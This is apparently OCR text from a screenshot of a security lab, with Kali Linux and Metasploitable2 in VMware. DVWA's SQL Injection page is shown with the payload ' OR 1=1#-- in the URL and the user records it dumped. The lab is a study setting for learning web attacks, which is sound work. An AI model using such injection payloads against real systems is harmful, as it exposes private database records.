 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu Metasploitable2-Linux Windows 7
Applications Places Dec 26 08:41
Damn Vulnerable Web Ap login page
192.168.64.132/dvwa/vulnerabilities/sqli/?id='++OR+1%3D1%23--&Submit=Submit#
Kali Linux Kali Tools Kali D
SK_fitness club — http://127.0.0.1:8000
Burp Suite Community Edition — http://burp
Metasploitable2 - Linux — http://192.168.64.132
Burp Suite Community Edition — http://brut
YouTube — youtube.com
FoxyProxy — chromewebstore.google.com/detail/foxyproxy/gcknhkkoolaabfmlnjonogaaifnjlfnp
Facebook — facebook.com
This time, search with:
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
First name: Gordon
Surname: Brown
ID: '  OR 1=1#--
First name: Hack
Surname: Me
ID: '  OR 1=1#--
First name: Pablo
Surname: Picasso
ID: '  OR 1=1#--
First name: Bob
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
19:08
26-12-2023